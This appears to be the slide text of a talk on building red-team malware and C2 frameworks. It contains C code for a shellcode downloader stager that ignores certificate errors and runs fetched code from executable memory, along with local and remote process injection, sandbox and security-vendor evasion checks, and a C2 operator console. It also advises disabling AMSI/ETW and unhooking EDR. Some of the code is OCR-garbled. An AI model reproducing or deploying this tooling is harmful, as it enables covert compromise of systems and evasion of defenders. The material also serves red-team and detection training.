# Malware Development for Dummies

## whoami

Jake Adelson

- Senior Operator Offensive Security at EY
- OSCP, OSCE, OSWP
- Red & purple teaming
- Malware developer

## Disclaimer

Educational purposes.

This talk is intended to demystify the thought process behind malware development and shed light on the autonomy of malicious software.

Deploying malware on systems without permission is illegal, so only do this on authorized offensive security engagements/in a lab/in CTFs.

# Terminology

Implant – The malware part of a C2 framework

Listening Post – Operator-side portion of the C2 framework. Implant communicates with it to receive instructions and deliver output

C2 Channel – The method the malware uses to communicate with the Listening Post

Beaconing – The act of reaching out and communicating with the C2 server

OPSEC – Operational Security. Keeping your malware running covertly and minimizing data leakage.

Signature – A way to uniquely identify a particular piece of malicious code. This can include its hash, hardcoded strings, unique behaviours, or quirks in runtime.

Getting burnt – In the context of malware development, it refers to when your payload is so heavily signatured that it's no longer possible to covertly use in its current state.

## Design Philosophy

- Keep payloads as generic as possible to increase the difficulty required to signature it.
- Avoid letting your implant touch disk. Use a stager to perform OPSEC checks and load implant into memory.
- Consider OPSEC each step of the way (strings in binary, secure network communications, etc.).



## Why write your own malware?

In recent years, there have been several substantial open-source C2 frameworks and various other malware projects released on GitHub. With easy access to all of these options, why would you make your own?

- Public C2 frameworks are more likely to be signatured by Defensive Solutions, rendering them more likely to be DoA when trying to use them in mature environments. Making your own will increase the likelihood of remaining undetected.
- Without knowing what is going on behind the scenes with other malware, you run the risk of OPSEC slipups and potential damage to infected systems. By making your own, you'll know exactly what's going on whenever you run a command.
- Once you understand how the core of it works, you'll be equipped to contribute to open-<br>source projects.
- If you are a blue teamer, writing your own malware will provide insight for detection opportunities for other malware in the wild.

Stage 0: Initial payload execution – Macro, EXE, HTA, etc. Perform safety checks such as sandbox detection. Minimal on-disk footprint. Load stage 0.5 or skip to 1.

Stage 0.5: Unmanaged stager/dropper. Designed to be used interchangeably with stage 0 payloads to minimize effort needed to get a functional stager working. Convert to shellcode and embed. Can also use this stage to perform advanced OPSEC techniques such as disabling AMSI & ETW.

Stage 1: Persistence C2 – basic functionality, more OPSEC techniques (identify AV/EDR, attempt to unhook or bypass endpoint defenses, check for proxies or traffic inspection tools, etc.) variety of high-latency C2 channels, load stage 2.

Stage 2: Fully interactive C2. Advanced functionality. Generally low-latency C2 channel like HTTP/S.

## Stages

## Language Options

- Low-Level (C, C++)
- Scripting (PowerShell, Python)
- Platform Specific (C#, Swift)
- Other (Nim, Go, Rust, VBA, ASM, etc.)



## Low-level (C, C++)

Advantages:

- Easy access to the Windows API
	- MSDN
- Small compiled binary size
	- Easy to convert to shellcode (sRDI) and use in stagers

Disadvantages:

- Harder to get into if you don't have much programming experience
	- More bugs, slower development time
- Generally easier to reverse engineer since most RE tools are built with languages like C++ in mind.

## Scripting (PowerShell, Python)

PowerShell can be a viable option. It's installed by default on all modern Windows systems, but AMSI and ETW make it much easier for defenders to get insight into your payload while it's running. Although those defenses can be disabled, this can be pretty noisy.

Python is commonly used for the listening post, due to the ease of use and flexibility of the language. However, there are several issues with a python-based payload. If you want to be able to run your payload on a system that doesn't have python installed (99.9% of systems in corporate environments won't have it), you'll need to use tools such as Pyinstaller or Py2Exe to "compile" your script into an executable.

## Platform Specific (C#, Swift)

For example, C# for Windows or Swift for MacOS.

Many open-source frameworks are written in part in C#, so lots of examples to reference.

Typically easier to reverse engineer compared to lower level languages. C# is a JIT (just-in-time) compiled language, which means that it's only actually compiled<br>during runtime, and the binary on disk can be reversed back to it's source pretty easily.

The source can be obfuscated to increase the difficulty of reverse engineering, but this can have a separate set of issues.

- Public obfuscation tools are heavily signatured.
- Code needs to be build for a specific version of the .NET framework.

## Other (Nim, Go, Rust, VBA, etc.)

Nim is a recently trendy language for malware development. It has a syntax similar to python, compiles down to C and allows for very convenient access to Windows internals. The OffensiveNim GitHub repo is packed full of useful code samples.

Golang can compile down to essentially every system architecture out there, which makes developing cross-platform malware extremely easy.

The final compiled payloads tend to be quite large (~5Mb, opposed to ~300kb in C++), so it'll definitely depend on use case.



## What is a stager?

A stager is a lightweight payload designed to safely load the main implant into memory. AV systems commonly focus on detecting payloads while they are on-disk, either with static or dynamic analysis techniques, or shortly after they are executed using behavior analytics. By utilizing a stager, operators can implement safety checks to prevent it from executing within an AV sandbox to increase the likelihood of the payload being allowed on disk. It also reduces the likelihood of a defender getting ahold of your main payload.

## Stager: Downloader

- Since the main payload remains on your server, it's easier to control (through implant-side safety checks, firewall rules, server shutdown, etc.) who can request it. The fewer analysts looking at your payload, the longer it'll last before signatures start getting developed for it.

- Easy to implement in a variety of languages

## Stager: Downloader - Flow

- Initial execution
- Reach out to server via HTTP/S, DNS, ICMP, etc.
- Download payload (typically shellcode) into a buffer in memory
- Copy buffer to remote process & execute

Or

• Execute payload buffer locally

## Downloader

```
#include <windows.h>
     #include <wininet.h>
 -3
     #include <stdio.h>
     #pragma comment(lib, "wininet.lib")
 -4
     int main() \{char user_agent[] = "%USERAGENT%";
         HINTERNET hInternet = InternetOpenA(user_agent, INTERNET_OPEN_TYPE_DIRECT, NULL, NULL, 0);
         if (hInternet == NULL)
10
             return 1;
11char sitename[] = "%SITENAME%";
12int port = 443;
13
         HINTERNET hConnect = InternetConnectA(hInternet, sitename, port, NULL, NULL, INTERNET_SERVICE_HTTP, 0, NULL);
14
         if (hConnect == NULL)15
             return 1;
16
17
          char method[] = "GET";
18
          char\;site\_param[] = "SSITEPARAM%";19
20
         DWORD flags = INTERNET_FLAG_RELOAD | INTERNET_FLAG_PRAGMA_NOCACHE | INTERNET_FLAG_KEEP_CONNECTION | INTERNET_FLAG_SECURE;
21
         HINTERNET hRequest = HttpOpenRequestA(hConnect, "GET", site_param, NULL, NULL, NULL, flags, 0);
22
         if (hRequest == NULL)23
             return 1;
24
25
         DWORD reqFlags = 0;
26
         DWORD dwBuffLen = sizeof(reqFlags);
27
         InternetQueryOption(hRequest, INTERNET_OPTION_SECURITY_FLAGS, (LPVOID)&reqFlags, &dwBuffLen);
28
             reqFlags |= SECURITY_FLAG_IGNORE_CERT_CN_INVALID | SECURITY_FLAG_IGNORE_UNKNOWN_CA | INTERNET_FLAG_IGNORE_CERT_DATE_INVALID;
29
             InternetSetOption(hRequest, INTERNET_OPTION_SECURITY_FLAGS, &reqFlags, sizeof(reqFlags));
30
31char requestHeaders[] = "Content-Type: application/x-www-form-urlencoded";
32
         BOOL bRequestSent = HttpSendRequestA(hRequest, requestHeaders, sizeof(requestHeaders), NULL, 0);
33
34
         BOOL bKeepReading = TRUE;const int nBufferSize = 5000000;36
         int size = 0;
37
         char* buff = VirtualAlloc(0, 10000000, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
         DWORD dwBytesRead = -1;
38
39
         while (bKeepReading && dwBytesRead != \theta)
40
              bKeepReading = InternetReadFile(hRequest, buff, nBuffSize, &dwBytesRead);
41
42
         ((\text{void}(*)())buff)(;
43
         InternetCloseHandle(hRequest);
                                                                                                                           1744
         InternetCloseHandle(hConnect);
45
         InternetCloseHandle(hInternet);
```
## Stager: Dropper

Advantages

- Doesn't require any additional infrastructure
- Less moving parts
- Doesn't attempt to reach out to the internet

Disadvantages:

- Final payload is out of your hands. If the stager is recovered, then a determined analyst would likely be able to extract your final payload.

## Stager: Dropper

- Execute
- Decodes/decrypts embedded shellcode into buffer in memory
- Copy decoded buffer to remote process & execute

### **Or**

• Execute payload buffer locally

## Local Execution

```
BOOL execShellcode() {
```
 $(*(void(*)()) exec)();$ 

```
// array containing the raw shellcode
const char shellcode[] = "\xfc\xe8\x82...";
// Can only be used if the memory region the shellcode is in is marked as executable.
(\star(\text{void}(\star)()) shellcode)();
// Expanded form of the above line:
void (*funcPointer)(); // define a function pointer with no return value
funcPointer = (void(*)()) shellcode; // cast the char array containing shellcode to the type defined above
funcPointer(); // call the function
return TRUE;
```
void\* exec = VirtualAlloc(0, sizeof shellcode, MEM\_COMMIT, PAGE\_EXECUTE\_READWRITE); memcpy(exec, shellcode, sizeof shellcode);

20

## Remote Process Injection

```
\BoxBOOL remoteInjection() {
     HANDLE hProcess;
     HANDLE remoteThread;
     PVOID remoteBuffer;
     DWORD pid = 1111;
     const char shellcode[] = "\xfc\xe8\x82...";
     hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);
     remoteBuffer = VirtualAllocEx(hProcess, NULL, sizeof shellcode, (MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READWRITE);
     WriteProcessMemory(hProcess, remoteBuffer, shellcode, sizeof shellcode, NULL);
     remoteThread = CreateRemoteThread(hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)remoteBuffer, NULL, 0, NULL);
     CloseHandle(hProcess);
```

```
Sandbox 
Evasion
```

```
□#include <Windows.h>
 #include <string>
⊟BOOL sandbox_checks() {
     // Check the number of processors
     SYSTEM_INFO systemInfo;
     GetSystemInfo(&systemInfo);
     DWORD numberOfProcessors = systemInfo.dwNumberOfProcessors;
     if (numberOfProcessors < 2) {
         printf("Unusually low number of processors. Likely a VM\n");
         return FALSE;
     // Check the amount of RAM
     MEMORYSTATUSEX memoryStatus;
     memoryStatus.dwLength = sizeof(memoryStatus);GlobalMemoryStatusEx(&memoryStatus);
     DWORD ramMB = memoryStatus.ullTotalPhys / 1024 / 1024;
     if (ramMB < 2048) {
         printf("Unusually low amount of RAM. Likely a VM\n");
         return FALSE;
     // Sandbox checks passed. Looks good!
     return TRUE;
\existsint main() {
     if (!sandbox_checks()) {
         printf("Looks like we might be in a sandbox. Don't do anything suspicious\n");
         return 0;printf("Looks safe! Continue with malicious stuff!\n");
     //Malicious stuff goes here.
                                                                                    22
```


```
import ipaddress
 \overline{2}def network check(client address):
         with open("vendor networks.txt") as f:
 \overline{4}bad networks = f.read()5
 6
         for network in bad networks:
             if ipaddress.ip address(client address) in ipaddress.ip network(network):
 8
                  print("IP address in a vendor range. Be careful!")
                  return False
10
11
         else:
             print("IP address not in a vendor range.")
1213return True
14
15
     if name == " main ":
         client address = "127.0.0.1"16
         if network check(client address):
17
             print("Looks safe. Staging payload")
18
19
         else:
             print("Looks dangerous. Not staging payload.")
20
```
Rules can be applied for the server hosting the second stage payload to prevent access from defenders. For example, IP ranges known to be owned by security solution vendors can be blocked, and alerts configured to notify if you're potentially under investigation.

The above code is a basic example of what a IP check function might look like. Obviously in a real example, you wouldn't hardcode the client address.

#### $\Box$ BOOL domain\_check() {  $DWORD$  bufSize =  $MAX$   $PATH$ ; TCHAR domainNameBuf[MAX\_PATH]; LPCWSTR targetDomain = L"TESTDOMAIN"; GetComputerNameExW(ComputerNameDnsDomain, domainNameBuf, &bufSize); if (domainNameBuf != targetDomain) { // domainNameBuf will be "" if not connected to a domain return FALSE;  $else f$ return TRUE; Execution **Guardrails**  $\lvert$   $\lvert$ if  $(!domain\_check())$  { printf("Doesn't seem like we're on the right system...\n");  $return 0;$ printf("Looks safe! Continue with malicious stuff!\n"); //Malicious stuff goes here.

Ensure your payload is only executing on target systems. For example, add a check to ensure the infected system is domain-joined, to prevent targets from executing the payload on their home system.

Most sandboxes are not domain joined, so this check also helps to identify if we're running on a real system.

# Listening Post

## Listening Post Interface

- CLI
- GUI
- Web application
- Android app
- Voice commands
- Photodiode sensor array

## Interface: CLI

CLI interfaces are minimalistic, and have a high level of comfort once you get used to them. Using frameworks like Prompt Toolkit can enable operators to add useful shortcuts and have a variety of ways to display large amounts of data in an easily digestible manner.



https://github.com/nettitude/PoshC2 https://github.com/Ne0nd0g/merlin https://github.com/bats3c/shad0w https://github.com/BishopFox/sliver

```
cmds = WordCompleter("shell",
    "getpid",
    "getuid",
    "processes",
    "infected",
    "interact"
    Ъ.
    meta_dict={
        "shell": "Execute shell command using cmd.exe",
        "getpid": "Get process ID",
        "getuid": "Get user ID",
        "processes": "List processes running on host",
        "infected": "Lists infected hosts",
        "interact": "Interacts with an infected host"
    Ъ.
    ignore_case=True,
active_target = None
targets = []tasks = \{\}def main(port):
   global active_target
   print(f"|_Listening on port {port}")
   print("|_Press CTRL+D to exit")
   history_file = FileHistory(".maldev_dummies")
    session = PromptSession(lexer=PygmentsLexer(BashLexer), completer=cmds, complete_style=CompleteStyle.MULTI_COLUMN, complete_while_typing=True, refresh_interval=0.5, history=history_file)
    while True:
        try:
            with patch_stdout(raw=True):
                prompt = f''{active}{target}command = session.prompt(prompt, auto_suggest=AutoSuggestFromHistory())
                command = command.split()if command[0] == "interact":active\_target = command[1]elif command[0] == "shell": \cdotselif command[0] == "getpid": \cdotselif command[0] == "getuid": \cdotselse:
```

```
print("Invalid command")
```
## Interface: Web Application

**COVEN** 

**In Dashboard** n Listeners  $4$  Launchers  $\angle$  Grunts *O* Tasks  $\otimes$  Taskings c Graph  $\Box$  Data  $\frac{1}{2}$  Users

- Flask
- Django
- HTTP.Server

Web applications are a popular choice for  $\,$  interfaces. They can be  $\,$ accessed from essentially any platform, and have a large variety of ways to customize the user experience.

### https://github.com/cobbr/Covenant



bbr! Logout

## Interface: GUI https://github.com/HavocFramework/Havoc



## C2 Backend

- HTTP Server When using HTTP/S C2 or have a web application interface
- SQLite Database Stores data about each connected implant, as well as queued tasks
- Logging module/server Records all executed commands and output
- Authoritative DNS server Used for DNS C2 or monitoring for potential investigation

## C2 Channels

### • HTTP/S

- Websockets
- DNS
	- DNS over HTTPS
- ICMP
- 3rd party application
- Email
- Any many more!

### Considerations:

- Which ports are likely allowed for outbound connections?
	- 80 and 443 are nearly always going to be allowed. High ports and uncommonly used ones, like 22, are more likely to be blocked.
- Which protocols are most likely to be monitored?
- How often is my malware going to be beaconing?
	- Persistence (stage 1) malware: one beacon hourly/daily
	- Interactive (stage 2) malware: typically at least one beacon per minute, if not more

## C2: HTTP/S

- Flexible
- Expected, from a network monitoring standpoint
- Able to send and receive large amounts of data

